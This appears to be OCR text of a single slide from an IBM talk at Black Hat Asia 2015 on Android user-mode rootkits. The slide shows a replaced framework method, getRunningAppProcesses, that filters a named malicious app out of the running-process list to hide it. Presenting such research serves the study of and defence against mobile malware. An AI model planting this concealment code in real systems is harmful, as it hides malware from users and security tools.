 User Mode Rootkits
IBM
Replacing framework code
public List<RunningAppProcessInfo> getRunningAppProcesses() {
try {
List<RunningAppProcessInfo> procList = ActivityManagerNative.getDefault().getRunningAppProcesses();
for (Iterator<RunningAppProcessInfo> iter = procList.listIterator(); iter.hasNext();) {
RunningAppProcessInfo p = iter.next();
if (p.processName.equals("com.polsab.badapp")) {
iter.remove();
}
}
return procList;
} catch (RemoteException e) {
return null;
}
}
39
© 2014 IBM Corporation
black hat
ASIA 2015
black hat®
ASIA 2015